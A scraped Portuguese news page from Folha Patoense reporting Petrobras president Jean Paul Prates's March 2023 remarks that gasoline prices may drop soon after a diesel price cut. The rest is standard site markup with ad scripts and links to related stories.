    <div class="td-post-content td-pb-padding-side">
        <p style="text-align: justify;">O presidente da Petrobras, Jean Paul Prates, disse nesta quinta-feira (23) que a empresa pode promover “em breve” uma redução no preço da gasolina. Na quarta-feira, a companhia reduziu em cerca de 4,5% os preços do óleo diesel nas refinarias.</p>
<p style="text-align: justify;">Segundo ele, que participou de evento da FGV Energia, a Petrobras está analisando o comportamento dos preços no mercado externo, ressaltando que ele aceita o Preço de Paridade de Importação (PPI) como uma referência, não como um “dogma”.</p>
<p style="text-align: justify;">Prates não quis dizer, porém, quando seria anunciada a redução do preço da gasolina, afirmando que tem “uma equipe que acompanha os preços”.</p>
<p style="text-align: justify;">“Talvez (vamos reduzir o preço da gasolina), a gente está flutuando de acordo com a referência internacional”, disse Prates, em entrevista após lançamento do “Caderno FGV Energia de Gás Natural”.</p>
<p style="text-align: justify;">Ele salientou que a empresa vai praticar preços do mercado brasileiro, acompanhando as cotações no mercado externo. “Sempre que a gente puder vender mais barato para nosso cliente, nosso consumidor brasileiro, a gente vai fazer isso”, disse.</p>
<p style="text-align: justify;"><a href="https://valor.globo.com/empresas/noticia/2023/03/23/queda-do-preco-da-gasolina-pode-ocorrer-em-breve-diz-presidente-da-petrobras.ghtml"><em>Veja a matéria completa no Globo.</em></a></p>
<p style="text-align: justify;"><a href="https://valor.globo.com/empresas/noticia/2023/03/23/queda-do-preco-da-gasolina-pode-ocorrer-em-breve-diz-presidente-da-petrobras.ghtml"><strong>Globo</strong></a></p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#1e73be;">Deixe seu comentário</span>
		<div class="fb-comments" data-href="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" data-order-by="reverse_time" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom tdi_2 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

    </div>


    <footer>
                
        <div class="td-post-source-tags td-pb-padding-side">
                                </div>

        <div class="td-post-sharing-bottom td-pb-padding-side"><div class="td-post-sharing-classic"><iframe title="bottomFacebookLike" frameBorder="0" src="http://www.facebook.com/plugins/like.php?href=https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.folhapatoense.com%2F2023%2F03%2F24%2Fpetrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Petrobras+pode+reduzir+pre%C3%A7o+da+gasolina+%E2%80%9Cem+breve%E2%80%9D%2C+diz+Prates %0A%0A https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-copy_url" href="https://www.folhapatoense.com/2023/03/24/petrobras-pode-reduzir-preco-da-gasolina-em-breve-diz-prates/" title="Copy URL" ><div class="td-social-but-icon"><div class="td-social-copy_url-check td-icon-check"></div><i class="td-icon-copy_url"></i></div><div class="td-social-but-text">Copy URL</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.folhapatoense.com/2023/03/24/300-mil-familias-da-paraiba-podem-ter-desconto-de-ate-65-na-conta-de-energia/">300 mil famílias da Paraíba podem ter desconto de até 65% na conta de energia</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.folhapatoense.com/2023/03/24/dezenas-de-municipios-da-paraiba-registram-pequenas-chuvas-de-ontem-para-hoje-veja-os-indices-oficiais-3/">Dezenas de municípios da Paraíba registram pequenas chuvas de ontem para hoje. Veja os índices oficiais</a></div></div></div>        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.folhapatoense.com/author/folhapatoense2/">Pedro Jorge</a></span></div>	        </footer>

    <script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":308767,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "1099";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "367";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">LEIA MAIS</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Últimas notícias</a></h4><div id=tdi_3 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/11/14/eua-reduzem-tarifa-para-cafe-carne-banana-e-acai-entre-outros-produtos/"  rel="bookmark" class="td-image-wrap " title="EUA reduzem tarifa para café, carne, banana e açaí, entre outros produtos" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/Brasil-e-EUA-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/09/Brasil-e-EUA-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/09/Brasil-e-EUA-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="EUA reduzem tarifa para café, carne, banana e açaí, entre outros produtos" /></a></div>                <a href="https://www.folhapatoense.com/category/economia/" class="td-post-category">Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/11/14/eua-reduzem-tarifa-para-cafe-carne-banana-e-acai-entre-outros-produtos/"  rel="bookmark" title="EUA reduzem tarifa para café, carne, banana e açaí, entre outros produtos">EUA reduzem tarifa para café, carne, banana e açaí, entre outros produtos</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/10/31/tendencia-brasileiros-buscam-experiencias-de-degustacao-em-vez-de-acumulo-de-garrafas/"  rel="bookmark" class="td-image-wrap " title="Tendência: brasileiros buscam experiências de degustação em vez de acúmulo de garrafas" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/vinhos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/10/vinhos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/10/vinhos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Tendência: brasileiros buscam experiências de degustação em vez de acúmulo de garrafas" /></a></div>                <a href="https://www.folhapatoense.com/category/economia/" class="td-post-category">Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/10/31/tendencia-brasileiros-buscam-experiencias-de-degustacao-em-vez-de-acumulo-de-garrafas/"  rel="bookmark" title="Tendência: brasileiros buscam experiências de degustação em vez de acúmulo de garrafas">Tendência: brasileiros buscam experiências de degustação em vez de acúmulo de garrafas</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/10/31/paraiba-gera-saldo-de-6-084-empregos-em-setembro-revela-caged/"  rel="bookmark" class="td-image-wrap " title="Paraíba gera saldo de 6.084 empregos em setembro, revela Caged" ><img width="238" height="178" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/02/Patos-238x178.jpg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/02/Patos-238x178.jpg 238w, https://www.folhapatoense.com/wp-content/uploads/2025/02/Patos-476x356.jpg 476w" sizes="(-webkit-min-device-pixel-ratio: 2) 476px, (min-resolution: 192dpi) 476px, 238px"  alt="" title="Paraíba gera saldo de 6.084 empregos em setembro, revela Caged" /></a></div>                <a href="https://www.folhapatoense.com/category/economia/" class="td-post-category">Economia</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/10/31/paraiba-gera-saldo-de-6-084-empregos-em-setembro-revela-caged/"  rel="bookmark" title="Paraíba gera saldo de 6.084 empregos em setembro, revela Caged">Paraíba gera saldo de 6.084 empregos em setembro, revela Caged</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar td-pb-border-top" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    <aside class="widget_text td_block_template_1 widget widget_custom_html"><h4 class="block-title"><span>&#8230;</span></h4><div class="textwidget custom-html-widget"><div class="td-all-devices">
<script src="https://b.admasters.media/widget/e9178e82-bbbc-4283-a990-09b2caf97289/ext.js" async=""></script>
</div>
</div></aside><aside class="td_block_template_1 widget widget_black_studio_tinymce"><h4 class="block-title"><span>ANUNCIE!</span></h4><div class="textwidget"><p>&nbsp;</p>
<p><a href="https://www.instagram.com/umbertojoubert" target="_blank" rel="noopener"><img class="alignleft wp-image-396156" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/umberto-500x500.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/lojaodosforros" target="_blank" rel="noopener"><img class="alignleft wp-image-395932" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/LojaoDosForros.jpg" alt="" width="279" height="279" /></a><a href="https://www.instagram.com/policlinicavivamed_"><img class="alignleft wp-image-396021" src="https://www.folhapatoense.com/wp-content/uploads/2025/09/policlinica.jpg" alt="" width="274" height="342" /></a><a href="https://www.instagram.com/laboratorioflaviadamascena"><img class="alignleft size-medium wp-image-392160" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/flavia_damascena-282x500.png" alt="" width="282" height="500" /></a><a href="http://camarapatos.pb.gov.br/"><img class="alignleft wp-image-359774" src="https://www.folhapatoense.com/wp-content/uploads/2024/08/camara.png" alt="" width="282" height="282" /></a><a href="https://linktr.ee/culturainglesapatos?fbclid=PAAaZmdD7zsKQ5kMgx1iuTAWW3sbZwO5yvK8wRjeNWmfEnRs86d2NrUU2_KL0_aem_th_ART8wDYPGt-B_ifhHY3pe8z7FFnVHOEopfO48P7TdZCDvo0MUlzuadligH8DYWm9xeM"><img class="alignleft wp-image-390339" src="https://www.folhapatoense.com/wp-content/uploads/2025/07/cultura_inglesa.png" alt="" width="280" height="280" /></a><a href="https://www.instagram.com/japaebrasa_patos" target="_blank" rel="noopener"><img class="alignleft wp-image-356158" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/japaebrasa-1-311x500.jpg" alt="" width="277" height="445" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/funerariapasa2"><img class="alignleft wp-image-346850" src="https://www.folhapatoense.com/wp-content/uploads/2024/03/PASA.jpg" alt="" width="283" height="283" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/_oriental.express" target="_blank" rel="noopener"><img class="alignleft wp-image-401425 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/11/orientall-nov25.jpg" alt="" width="251" height="401" /></a><img class="alignnone wp-image-318327 " src="http://www.folhapatoense.com/wp-content/uploads/2023/06/odontoprotese_novo.jpg" alt="" width="279" height="232" /></p>
<p><a href="https://www.instagram.com/recantodosaborpb" target="_blank" rel="noopener"><img class="alignleft wp-image-356212 " src="https://www.folhapatoense.com/wp-content/uploads/2024/07/recanto-1.jpg" alt="" width="273" height="350" /></a></p>
<p>&nbsp;</p>
<p><a href="https://www.instagram.com/leaodouradorecepcoes"><img class="alignleft wp-image-356193" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/leaodourado.jpg" alt="" width="274" height="351" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/bissupermercado/"><img class="alignleft wp-image-388882 size-full" src="https://www.folhapatoense.com/wp-content/uploads/2025/06/bisnovo-1.jpg" alt="" width="300" height="400" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/colegiocseoficial/"><img class="alignleft wp-image-292231" src="http://www.folhapatoense.com/wp-content/uploads/2022/11/cse-nov22.gif" alt="" width="286" height="286" /></a><a href="https://www.instagram.com/drluizgonzagaoftalmo"><img class="alignleft wp-image-34818 " src="https://www.folhapatoense.com/wp-content/uploads/2018/04/luizgonzaga.jpg" alt="" width="283" height="170" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/danielmoura_ancore/"><img class="alignleft wp-image-310658" src="http://www.folhapatoense.com/wp-content/uploads/2023/04/ancore-novo.jpg" alt="" width="284" height="483" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/aero.passagens" target="_blank" rel="noopener"><img class="alignleft wp-image-399035" src="https://www.folhapatoense.com/wp-content/uploads/2025/10/gol.jpg" alt="" width="295" height="295" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/oticapupila.patos/" target="_blank" rel="noopener"><img class="alignleft wp-image-357901 size-full" title="https://www.instagram.com/oticarubipatos/" src="https://www.folhapatoense.com/wp-content/uploads/2024/07/rubi.jpg" alt="" width="300" height="339" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/salutecenter/"><img class="alignleft wp-image-274095 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/SALUTE300.jpg" alt="" width="300" height="300" /></a></p>
<p>&nbsp;</p>
<p style="text-align: left;"><a href="https://www.instagram.com/nalvinhanunes1/"><img class="alignleft wp-image-274087 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/nalvinha300.jpg" alt="" width="300" height="300" /></a><img class="alignleft wp-image-200974 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/02/rapido_figueiredo-e1622241168763.jpg" alt="" width="300" height="485" /></p>
<p style="text-align: left;"><a href="http://www.colegioautentico.com"><img class="alignleft wp-image-98556 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/autentico.jpg" alt="" width="300" height="174" /></a><br />
<a href="http://guedesshopping.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-92292 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/guedesshopping.jpg" alt="" width="300" height="200" /></a></p>
<p style="text-align: left;"><a href="https://www.instagram.com/feracolegioecurso/" target="_blank" rel="noopener"><img class="alignleft wp-image-246805 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2021/11/fera300x200.jpg" alt="" width="300" height="225" /></a><img class="alignleft size-full wp-image-10610" src="http://www.folhapatoense.com/wp-content/uploads/2017/03/fisioser-1.jpg" alt="" width="300" height="150" /><a href="https://www.instagram.com/ourivesariaeldorado/" target="_blank" rel="noopener"><img class="alignleft wp-image-275451 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/ouriversaria_mojica.jpg" alt="" width="300" height="300" /></a><img class="alignleft size-full wp-image-270" src="http://www.folhapatoense.com/wp-content/uploads/2016/08/maracaja.jpg" alt="" width="300" height="293" /></p>
<p style="text-align: left;"><a href="https://www.instagram.com/saleturturismo/" target="_blank" rel="noopener"><img class="alignleft wp-image-98560 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2019/12/saletur.jpg" alt="" width="300" height="162" /></a></p>
<p style="text-align: left;"><a href="https://unifip.edu.br" target="_blank" rel="noopener"><img class="alignleft wp-image-274848 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2022/06/unifip-AQUI.png" alt="" width="301" height="301" /></a></p>
<p style="text-align: left;"><img class="alignleft size-full wp-image-14241" src="http://www.folhapatoense.com/wp-content/uploads/2017/05/lbed.jpg" alt="" width="300" height="200" /></p>
<p style="text-align: left;"><a href="https://veracruzpb.com.br" target="_blank" rel="noopener"><img class="alignleft wp-image-1756 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2016/10/veracruz.jpg" alt="" width="300" height="120" /></a></p>
<p style="text-align: left;"><img class="alignleft wp-image-160954 size-full" src="http://www.folhapatoense.com/wp-content/uploads/2020/08/eldoradojoias.jpg" alt="" width="300" height="139" /><img class="alignleft size-full wp-image-19237" src="http://www.folhapatoense.com/wp-content/uploads/2017/09/odontomedica.jpg" alt="" width="300" height="250" /></p>
<p>&nbsp;</p>
<p style="text-align: left;">
</div></aside>                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </article> <!-- /.post -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div class="td-footer-container td-container">

    <div class="td-pb-row">
        <div class="td-pb-span12">
            
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-footer_top tdi_6 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1024 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1024 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-8160315316252476");
		            adEl.setAttribute("data-ad-slot", "3085283149");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

        </div>
    </div>

    <div class="td-pb-row">
        <div class="td-pb-span4">
            <div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.folhapatoense.com/"><img class="td-retina-data" src="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial.png" data-retina="http://www.folhapatoense.com/wp-content/uploads/2019/10/logo-oficial-retina.png" alt="" title=""  width="272" height="90" /></a></div><div class="footer-text-wrap">Folha Patoense na Internet.<div class="footer-email-wrap">Contato: <a href="mailto:folhapatoense@gmail.com">folhapatoense@gmail.com</a></div></div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/folhapatoense" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/folha_patoense" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCkZP2vQQHeCZie8u0uff4yw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span></div></div>        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_7 tdi_7 td_block_template_1"  data-td-block-uid="tdi_7" ><script>var block_tdi_7 = new tdBlock();
block_tdi_7.id = "tdi_7";
block_tdi_7.atts = '{"custom_title":"MAIS NOT\u00cdCIAS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-308767","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_7","tdc_css_class":"tdi_7","tdc_css_class_style":"tdi_7_rand_style"}';
block_tdi_7.td_column_number = "1";
block_tdi_7.block_type = "td_block_7";
block_tdi_7.post_count = "3";
block_tdi_7.found_posts = "80408";
block_tdi_7.header_color = "";
block_tdi_7.ajax_pagination_infinite_stop = "";
block_tdi_7.max_num_pages = "26803";
tdBlocksArray.push(block_tdi_7);
</script><h4 class="block-title"><span class="td-pulldown-size">MAIS NOTÍCIAS</span></h4><div id=tdi_7 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://www.folhapatoense.com/2025/11/30/vaqueirinho-jovem-que-se-jogou-em-jaula-de-leoa-em-jp-foi-detido-varias-vezes-pela-policia/"  rel="bookmark" class="td-image-wrap " title="Vaqueirinho: jovem que se jogou em jaula de leoa em JP foi detido várias vezes pela polícia" ><img width="100" height="75" class="entry-thumb" src="https://www.folhapatoense.com/wp-content/uploads/2025/11/Vaqueirinho-100x75.jpeg"  srcset="https://www.folhapatoense.com/wp-content/uploads/2025/11/Vaqueirinho-100x75.jpeg 100w, https://www.folhapatoense.com/wp-content/uploads/2025/11/Vaqueirinho-200x150.jpeg 200w" sizes="(-webkit-min-device-pixel-ratio: 2) 200px, (min-resolution: 192dpi) 200px, 100px"  alt="" title="Vaqueirinho: jovem que se jogou em jaula de leoa em JP foi detido várias vezes pela polícia" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://www.folhapatoense.com/2025/11/30/vaqueirinho-jovem-que-se-jogou-em-jaula-de-leoa-em-jp-foi-detido-varias-vezes-pela-policia/"  rel="bookmark" title="Vaqueirinho: jovem que se jogou em jaula de leoa em JP foi detido várias vezes pela polícia">Vaqueirinho: jovem que se jogou em jaula de leoa em JP...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-30T13:33:08-03:00" >30/11/2025 ... 13:33h</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
